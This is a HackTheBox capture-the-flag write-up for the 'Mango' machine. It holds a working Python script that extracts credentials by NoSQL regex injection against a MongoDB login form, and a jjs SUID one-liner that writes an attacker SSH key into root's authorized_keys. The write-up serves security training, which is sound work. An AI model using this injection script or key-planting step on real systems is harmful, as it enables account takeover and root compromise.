Mango - HackTheBox
 Mango is a medium difficulty machine from Hack The Box, which is actually pretty
straight forwards as it involves a noSQL injection and a simple privilege
escalation using a SUID binary.
Mango is a medium difficulty machine from Hack The Box, which is actually pretty
straight forwards as it involves a noSQL injection and a simple privilege
escalation using a SUID binary.
Information gathering
Let's run a port scan:
$ nmap -A -T4 10.10.10.162
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-27 12:26 EDT
Nmap scan report for 10.10.10.162
Host is up (0.046s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let's visit the two web servers, here's the one on port 80, altough as we can
see from the port scan, it will return 403:

And here's the one on port 443:

From the port scan it seems that there's a subdomain, so let's add
staging-order.mango.htb to /etc/hosts in order to be able to visit it:

It's a simple login form, and trying some default credentials yields us nothing. This took me a lot of time and so much trial and error, but in the end I found out that there was a NoSQL injection in mongoDB, hence the name mango.
Basically we can use regexes to enumerate usernames and passwords by making a
request like username[$regex]=^a.*, so that if the regex matches a database
record, a 302 response will happen, here's an example request:

And the response we get when it matches a record:

Getting some credentials
We can use python to write a simple script that automates this, enumerating all usernames and passwords:
#!/usr/bin/env python3
import requests
import string
import os
url = "http://staging-order.mango.htb"
headers = {
"Host": "staging-order.mango.htb",
"Origin": "http://staging-order.mango.htb",
"Referer": "http://staging-order.mango.htb/",
}
def clear_screen():
rows, columns = os.popen('stty size', 'r').read().split()
print(' '*int(columns), end='\r')
def search_users(starting_user):
end = True
for i in string.ascii_letters:
username = starting_user + i
clear_screen()
print(f'[*] Enumerating username: {username}', end='\r')
post_data = {
'password[$regex]': '.*',
'username[$regex]': '^' + username + '.*',
'login': 'login'
}
r = requests.post(url, headers=headers, data=post_data,
allow_redirects=False)
# If we get a redirect let's continue to search, otherwise it means
# that no other new characters were found
if r.status_code == 302:
end = False
if search_users(username):
clear_screen()
print(f'[+] Found username {username}')
usernames.append(username)
return end
def search_password(username, starting_password):
symbols = '!"#%&\'(),-/:;<=>@[]_`{}~ '
for char in string.ascii_letters + string.digits + symbols:
password = starting_password + char
clear_screen()
print(f'[*] Enumerating {username} password: {password}', end='\r')
post_data = {
'password[$regex]': '^' + password + '.*',
'username': username,
'login': 'login'
}
r = requests.post(url, headers=headers, data=post_data,
allow_redirects=False)
if r.status_code == 302:
return search_password(username, password)
clear_screen()
print(f'[+] Found {username} password: {password}')
return starting_password
usernames = []
search_users('')
for username in usernames:
search_password(username, '')Here is it running at 20x speed: {{< youtube U0QZDvm-FvE >}}
Only mango is allowed to login with ssh, so after doing it, let's change user
with su admin and get the flag:
$ wc -c user.txt
33 user.txt
Privilege escalation
Running any enumeration script like
LinEnum or
linpeas
will show us that there's an unusual binary with the SUID bit enabled in
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs owned by root:
$ ls -la /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
GTFOBins is a sacred place when it comes to SUID. The way I did it is to add a ssh key to root by executing this shell script:
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFcBo9MugZlLYc5yd0d8yUE3vIf7eVYeNqoOuEL1X6XNV7bBFuNGOrKgayZJxr/ZAF+8YIAgvyCzfrUWIGLDPBmEonXQCI1rPE625wq85hUwGrZLAcBVLCBluXfnUUl5wru5k9wZ4OgHLQN5QhI1aTlFczp/Es8bIUbDJ+hPYaHzQ4ydZDs5aHQ/2YdKBl0TNG7yslsuaxAbc/mDzB+kS20uTdM8CxTYRAYmb2HMGToXeUt9wIeU5mJAqdVBFx7A5v6g0u22AGrBtRbRQdVL9REquljOJre8JK7Am0KNzO4v0uSCQK1LBOeb8cwqnTuU8BokaE6zbhnvZdxzhHDcnm0l98IfmnkqkdJXaTruL89V4UFQugLb38/aPWkx0J3SiB0F3Xl1uZDAJUAG6SmJeEw+wzky/r5g+aB91iCDwpcNY7LKMtuQU/CrTa9T+Za1pC/r7HyxPKwLD2rIpw9qbWHGXJEBj54E2EjGO3TUXJlYYzPXYekn3uermxj3CNYXs= vagrant@kali");
fw.close();' | jjsAnd here we go:
root@mango:~# wc -c root.txt
33 root.txt
Thanks for reading!